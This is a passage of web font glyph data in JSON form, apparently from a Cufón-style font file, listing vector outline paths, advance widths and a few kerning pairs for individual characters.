:134},{"d":"150,-63v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-58,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r58,0v14,0,26,5,36,15v10,10,16,23,16,37v0,21,-10,36,-28,46v12,5,21,12,28,23v7,11,11,23,11,36xm128,-168v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12r-53,0r0,82r53,0v11,0,21,-4,29,-12v8,-8,12,-18,12,-29xm139,-63v0,-15,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-23,15,-37","w":157},{"d":"274,-214v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-65r-84,0r-45,68v-1,2,-3,2,-5,2v-4,0,-5,-1,-5,-5v0,-1,0,-2,1,-3r139,-209v1,-2,3,-3,5,-3r116,0v4,0,5,2,5,6xm147,-81r0,-115r-77,115r77,0","w":281},{"d":"274,-63v0,18,-6,32,-18,44v-12,12,-27,19,-45,19r-58,0v-4,0,-6,-1,-6,-5r0,-191r-129,194v-1,2,-3,2,-5,2v-4,0,-5,-1,-5,-5v0,-1,0,-2,1,-3r139,-209v1,-2,3,-3,5,-3v4,0,5,2,5,6r0,87r53,0v17,0,33,7,45,19v12,12,18,27,18,45xm263,-63v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-22,15,-37","w":281},{"d":"158,-203v0,4,-1,6,-5,6r-140,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r140,0v4,0,5,1,5,5xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"146,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm77,-214v0,2,-1,3,-3,4v-3,2,-12,7,-26,14v-14,7,-22,10,-23,10v-4,0,-6,-1,-6,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,6,2,6,6xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":57},{"d":"127,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"167,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm242,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-14,0,-27,-4,-39,-11v-12,-7,-20,-16,-27,-28v-3,11,-10,21,-19,28v-9,7,-19,11,-31,11v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v12,0,22,4,31,11v9,7,16,17,19,28v7,-12,15,-22,27,-29v12,-7,25,-10,39,-10v8,0,17,1,25,4v8,3,17,8,25,15v11,8,15,14,15,21v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v20,0,36,-8,49,-23r6,-9v1,-2,3,-3,5,-3v4,0,6,2,6,6xm229,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-19,28,-19,46v0,10,3,18,7,27xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":249},{"d":"166,-273v0,4,-2,6,-6,6r-139,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r139,0v4,0,6,1,6,5xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"96,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"151,-284v0,1,-2,4,-5,7v-13,14,-25,22,-36,22v-6,0,-14,-3,-22,-9v-8,-5,-13,-11,-17,-17v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v1,0,6,4,14,12v8,8,15,12,21,12v6,0,13,-4,21,-12v8,-8,13,-12,14,-12v4,0,6,2,6,6xm197,-214r0,209v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-194r-152,196v-2,2,-3,3,-5,3v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,193r152,-196v2,-2,3,-3,5,-3v4,0,6,2,6,6","w":220},{"d":"139,-284v0,2,-1,3,-3,4r-34,23v-1,1,-3,2,-4,2v-1,0,-2,-1,-3,-2r-34,-23v-2,-1,-3,-2,-3,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,6,2,6,6xm208,-110v0,30,-11,57,-32,78v-21,21,-48,32,-78,32r-69,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r69,0v30,0,57,11,78,32v21,21,32,48,32,78xm197,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29r-64,0r0,198r64,0v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":216},{"d":"109,-215v0,2,-1,3,-3,5r-55,47r4,0v14,0,27,5,37,14v11,10,16,22,16,36v0,14,-5,26,-16,36v-10,9,-23,14,-37,14v-9,0,-19,-2,-27,-6v-9,-5,-15,-11,-19,-19v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,9,9,13,11v6,4,14,5,22,5v11,0,20,-4,29,-11v9,-7,13,-17,13,-28v0,-11,-4,-20,-13,-28v-8,-7,-18,-11,-29,-11v-7,0,-15,3,-23,7v-12,7,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-2,1,-4,2,-5r71,-60r-75,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r90,0v4,0,6,2,6,5","w":116},{"d":"88,-75v0,4,-1,5,-5,5r-70,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r70,0v4,0,5,2,5,6","w":96},{"d":"129,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm59,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"150,-214v0,1,-1,2,-2,3r-101,101r101,101v1,1,2,3,2,4v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-104,-104v-1,-1,-2,-3,-2,-4r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,104v0,-1,1,-3,2,-4r104,-104v1,-1,3,-2,4,-2v4,0,6,2,6,6xm127,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,15,-3,21,-9v6,-6,8,-13,8,-21v0,-8,-2,-14,-8,-20v-6,-6,-13,-9,-21,-9v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6v11,0,20,4,28,12v8,8,12,17,12,28","w":157},{"d":"158,-284v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,6,4,14,12v8,8,15,12,21,12v6,0,13,-4,21,-12v8,-8,12,-12,13,-12v4,0,6,2,6,6xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"115,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm150,-214v0,4,-1,5,-5,5r-111,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6","w":150},{"d":"45,-139v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-7,4,-11,12,-11v8,0,11,4,11,11xm39,-5v0,10,-2,19,-6,29v-4,10,-9,18,-16,24v-1,1,-3,2,-4,2v-4,0,-5,-2,-5,-6v0,-1,0,-3,1,-4v13,-15,19,-30,19,-45v0,-4,2,-6,6,-6v4,0,5,2,5,6","w":56},{"d":"181,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm111,-284v0,2,0,4,-2,5v-3,2,-12,6,-26,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,5,2,5,6xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"79,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm97,-46v0,13,-4,23,-13,32v-9,9,-20,14,-33,14v-10,0,-18,-3,-26,-8v-8,-5,-14,-13,-17,-22r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,2,1,4,6v7,11,16,16,29,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-3,-18,-10,-25v-7,-7,-16,-10,-26,-10v-9,0,-17,-4,-24,-11v-7,-7,-10,-15,-10,-24v0,-9,3,-17,10,-24v7,-7,15,-10,24,-10v13,0,23,6,30,17v1,1,1,2,1,3v0,4,-2,5,-6,5v-1,0,-3,-2,-8,-7v-5,-5,-11,-7,-17,-7v-7,0,-11,2,-16,7v-5,5,-7,9,-7,16v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":104},{"d":"139,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-169r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-29v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,29r29,0v4,0,6,1,6,5v0,4,-2,6,-6,6r-29,0r0,44v10,-13,24,-20,41,-20v14,0,26,5,36,15v10,10,16,23,16,37r0,93","w":154},{"d":"42,-215v0,1,-4,12,-11,30v-7,18,-12,29,-13,31v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,4,-11,11,-29v7,-18,11,-29,12,-31v1,-2,3,-4,5,-4v4,0,6,1,6,5xm142,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-140v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,15v10,-13,24,-20,41,-20v14,0,26,5,36,15v10,10,15,23,15,37r0,93","w":157},{"d":"88,-214r0,278v0,4,-1,6,-5,6r-70,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r64,0r0,-268r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r70,0v4,0,5,2,5,6","w":111},{"d":"204,-145v0,43,-4,76,-14,97v-14,31,-41,47,-79,48r0,64v0,4,-1,6,-5,6v-4,0,-5,-2,-5,-6r0,-64v-38,-1,-65,-17,-79,-48v-10,-21,-14,-54,-14,-97v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,40,4,70,12,89v12,29,36,44,70,45r0,-203v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,203v34,-1,59,-16,71,-45v8,-19,12,-49,12,-89v0,-4,1,-5,5,-5v4,0,5,1,5,5","w":212},{"d":"40,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm34,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-12,0,-22,-4,-29,-12v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v0,0,4,2,9,5v5,3,11,5,16,5v8,0,15,-3,21,-9v6,-6,8,-13,8,-21r0,-174v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,174","w":57},{"d":"220,-110v0,30,-11,57,-32,78v-21,21,-48,32,-78,32r-70,0v-4,0,-5,-1,-5,-5r0,-97v-19,6,-29,9,-30,9v-4,0,-5,-1,-5,-5v0,-2,2,-4,4,-5r31,-11r0,-100v0,-4,1,-6,5,-6r70,0v30,0,57,11,78,32v21,21,32,48,32,78xm209,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29r-64,0r0,91v19,-6,28,-9,29,-9v3,0,6,2,6,6v0,2,-2,4,-4,5r-31,10r0,95r64,0v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":227},{"d":"115,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-69,-69v-1,-1,-2,-2,-2,-4v0,-2,1,-3,2,-4r69,-70v1,-1,3,-1,4,-1v4,0,6,1,6,5v0,1,-1,3,-2,4r-66,66r66,66v1,1,2,3,2,4xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140","w":122},{"d":"115,-261v0,4,-1,6,-5,6v-1,0,-10,-4,-24,-11v-14,-7,-22,-11,-25,-13v-2,-1,-3,-3,-3,-5v0,-4,1,-6,5,-6v1,0,10,4,24,11v14,7,22,11,25,13v2,1,3,3,3,5xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"150,-214v0,4,-1,5,-5,5r-111,0r0,82r53,0v18,0,33,7,45,19v12,12,18,27,18,45v0,18,-6,32,-18,44v-12,12,-27,19,-45,19r-58,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6xm139,-63v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-22,15,-37","w":157},{"d":"228,-75v0,22,-8,40,-22,54v-14,14,-32,21,-54,21v-21,0,-39,-6,-53,-19v-14,-13,-21,-30,-23,-51r-42,0r0,65v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,64r42,0v2,-21,9,-37,23,-50v14,-13,32,-19,53,-19v22,0,40,7,54,21v14,14,22,32,22,54xm217,-75v0,-19,-7,-34,-19,-46v-12,-12,-27,-18,-46,-18v-19,0,-35,6,-47,18v-12,12,-19,27,-19,46v0,19,7,34,19,46v12,12,28,18,47,18v19,0,34,-6,46,-18v12,-12,19,-27,19,-46","w":235},{"d":"150,-63v0,18,-6,32,-18,44v-12,12,-27,19,-45,19r-58,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r58,0v14,0,26,5,36,15v10,10,16,23,16,37v0,21,-10,36,-28,46v12,5,21,12,28,23v7,11,11,23,11,36xm128,-168v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12r-53,0r0,82r53,0v11,0,21,-4,29,-12v8,-8,12,-18,12,-29xm139,-63v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,105r53,0v15,0,27,-5,37,-15v10,-10,15,-22,15,-37","w":157},{"d":"158,65v0,4,-2,5,-6,5v-2,0,-3,-1,-4,-3r-23,-45v-78,-156,-117,-235,-117,-237v0,-4,1,-5,5,-5v2,0,4,1,5,3r23,45v78,156,117,235,117,237"},{"d":"228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235,"k":{"w":27,"v":27,"Y":48,"W":61,"V":61,"T":40}},{"d":"204,-75v0,18,-4,34,-12,49v-10,18,-23,26,-39,26v-17,0,-32,-10,-42,-29r0,93v0,4,-1,6,-5,6v-4,0,-5,-2,-5,-6r0,-93v-10,19,-24,29,-41,29v-16,0,-30,-8,-40,-26v-8,-15,-12,-31,-12,-49v0,-18,4,-34,12,-49v10,-18,24,-26,40,-26v17,0,31,10,41,29r0,-93v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,93v10,-19,25,-29,42,-29v16,0,29,8,39,26v8,15,12,31,12,49xm194,-75v0,-9,-2,-18,-4,-26v-3,-10,-7,-19,-13,-26v-7,-9,-15,-12,-24,-12v-9,0,-17,4,-24,12v-6,7,-11,14,-14,24v-3,9,-4,18,-4,28v0,10,1,18,4,27v3,10,8,18,14,25v7,8,15,12,24,12v9,0,17,-4,24,-13v6,-7,10,-15,13,-25v2,-8,4,-17,4,-26xm101,-75v0,-9,-2,-18,-4,-26v-3,-10,-7,-19,-13,-26v-7,-9,-15,-12,-24,-12v-9,0,-17,4,-24,12v-6,7,-11,14,-14,24v-3,9,-3,18,-3,28v0,10,0,18,3,27v3,10,8,18,14,25v7,8,15,12,24,12v9,0,17,-4,24,-13v6,-7,10,-15,13,-25v2,-8,4,-17,4,-26","w":212},{"d":"123,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-5,-1,-5,-5v0,-2,0,-4,2,-5r34,-23v1,-1,3,-1,4,-1v1,0,2,0,3,1r35,23v2,1,2,3,2,5xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"150,-214v0,1,-1,2,-2,3r-101,101r101,101v1,1,2,3,2,4v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-104,-104v-1,-1,-2,-3,-2,-4r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,104v0,-1,1,-3,2,-4r104,-104v1,-1,3,-2,4,-2v4,0,6,2,6,6","w":157,"k":{"w":27,"v":27}},{"d":"150,-214v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6","w":150,"k":{"a":27,".":31,",":137}},{"d":"208,41v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-41r-168,0v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,134r76,0r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,134r76,0r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,186","w":231},{"d":"101,-214v0,2,-1,3,-3,4v-3,2,-12,7,-26,14v-14,7,-22,10,-23,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm121,-145v0,4,-1,6,-5,6r-82,0r0,134v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5r87,0v4,0,5,1,5,5","w":128},{"d":"149,-40v0,1,0,2,-1,3v-6,11,-16,20,-28,27v-12,7,-24,10,-37,10v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-9,10,-9v4,0,6,2,6,6v0,1,0,1,-1,2v-8,14,-20,21,-35,21v-11,0,-21,-4,-29,-12v-8,-8,-11,-18,-11,-29v0,-14,6,-25,17,-33v-15,-5,-28,-14,-38,-27v-10,-13,-14,-28,-14,-44v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,17,2,26,5v8,3,16,8,24,14v10,8,15,15,15,21v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,35,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"228,-214v0,43,-7,75,-20,98v-17,29,-45,45,-85,46r0,65v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-65v-40,-1,-67,-17,-84,-46v-13,-23,-20,-55,-20,-98v0,-4,1,-6,5,-6v4,0,6,2,6,6v0,40,5,69,16,90v15,27,41,42,77,43r0,-133v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,133v36,-1,62,-16,77,-43v11,-21,17,-50,17,-90v0,-4,1,-6,5,-6v4,0,6,2,6,6","w":235},{"d":"96,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm119,18v0,14,-5,26,-15,36v-10,10,-23,16,-37,16v-20,0,-35,-9,-45,-26v-1,-1,0,-2,0,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,8,9,12,11v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-38v-10,13,-24,20,-41,20v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,163","w":142},{"d":"133,-267v0,8,-3,12,-11,12v-7,0,-12,-4,-12,-12v0,-7,5,-11,12,-11v8,0,11,4,11,11xm63,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"123,-214v0,2,0,3,-2,4r-35,23v-1,0,-2,1,-3,1v-1,0,-2,-1,-3,-1r-35,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,21r32,-21v1,-1,2,-1,3,-1v4,0,5,2,5,6xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"344,-5v0,4,-2,5,-6,5r-116,0v-4,0,-5,-1,-5,-5r0,-57v-9,19,-23,34,-41,45v-18,11,-37,17,-58,17v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v21,0,40,6,58,17v18,11,32,26,41,45r0,-56v0,-4,1,-6,5,-6r116,0v4,0,6,2,6,6v0,4,-2,5,-6,5r-110,0r0,94r87,0v4,0,6,1,6,5v0,4,-2,5,-6,5r-87,0r0,94r110,0v4,0,6,2,6,6xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":351},{"d":"127,-214r0,232v0,14,-5,26,-15,36v-10,10,-23,16,-37,16v-9,0,-18,-2,-26,-7v-8,-5,-